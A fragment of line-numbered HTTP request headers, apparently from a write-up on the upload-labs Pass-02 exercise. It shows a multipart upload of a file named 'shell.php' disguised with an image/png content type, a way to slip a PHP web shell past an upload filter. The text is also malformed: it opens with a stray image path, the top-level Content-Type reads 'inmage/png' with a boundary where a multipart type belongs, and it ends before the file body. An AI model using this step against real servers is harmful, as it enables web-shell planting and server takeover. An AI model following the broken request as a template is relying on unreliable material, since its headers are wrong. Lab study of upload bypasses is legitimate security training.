 10 Content-Type: inmage/png; boundary=----WebKitFormBoundaryqwVpszh8FlA8BxiP
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryqwVpszh8FlA8BxiP
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/png